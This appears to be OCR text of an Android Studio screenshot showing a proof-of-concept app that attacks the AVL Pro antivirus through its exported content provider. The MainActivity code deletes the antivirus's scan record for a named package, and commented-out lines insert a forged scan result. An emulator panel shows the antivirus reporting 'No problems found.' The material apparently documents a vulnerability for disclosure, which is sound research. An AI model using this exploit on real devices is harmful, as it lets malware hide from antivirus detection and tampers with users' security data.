 PocAPK - [C:\Users\wangz\Desktop\PocAPK] - [app] - ...\app\src\main\java\com\wnagzihxa1n\pocapk\MainActivity.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
PocAPK app src main java com wnagzihxa1n pocapk MainActivity
Project Packages
activity_main.xml MainActivity.java AndroidManifest.xml app
MainActivity onCreate()
1: Project
7: Structure
Captures
Build Variants
2: Favorites
Gradle
Device File Explorer
PocAPK C:\Users\wangz\Desktop\PocAPK
.gradle
.idea
app
build
libs
release
src
androidTest
main
java
com.wnagzihxa1n.pocapk
MainActivity
res
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
build
gradle
.gitignore
AVLPro v1.1.0404.apk
build.gradle
gradle.properties
13 import java.util.ArrayList;
14
15 public class MainActivity extends Activity {
16
17 static final String TAG = "toT0C";
18
19 @Override
20 protected void onCreate(Bundle savedInstanceState) {
21 super.onCreate(savedInstanceState);
22 setContentView(R.layout.activity_main);
23
24 ContentResolver contentResolver = getContentResolver();
25 Cursor cursor = null;
26 try {
27
28 Uri uri_query = Uri.parse("content://com.antiy.avlpro.MyProvider");
29 contentResolver.delete(uri_query, where: "pkg_name='com.zxfxxx660.sucruri'", selectionArgs: null);
30 // // insert data to table scan_info
31 // ContentValues contentValues = new ContentValues();
32 // contentValues.put("scan_path", "/data/app/com.android.camera-1.apk");
33 // contentValues.put("scan_result", "2");
34 // contentValues.put("v_name", "null");
35 // contentValues.put("v_description", "null");
36 // contentValues.put("pkg_name", "com.android.camera");
37 // contentValues.put("scan_date", "2018/01/31");
38 // contentValues.put("exist_flag", "0");
39 // contentValues.put("app_name", "Camera");
40 // contentValues.put("app_version", "1.0.0");
41 // contentValues.put("create_time", "null");
42 // contentValues.put("white", "null");
43 // contentValues.put("adware", "null");
44 // contentValues.put("payware", "null");
45 // contentValues.put("pack", "null");
46 // contentResolver.insert(uri_query, contentValues);
Android Emulator - Pixel_API_19_2:5554
AVL Pro
No problems found.
Task List
Logcat
Emulator Pixel_API_19_2 Android 4.4.2, API 19
com.wnagzihxa1n.pocapk (7775)
w only selected application
4: Run TODO 6: Logcat Android Profiler Terminal 0: Messages
9+ Event Log Gradle Console
Gradle build finished in 1s 561ms (moments ago)
56:44 CRLF UTF-8 Context: <no context>
19:31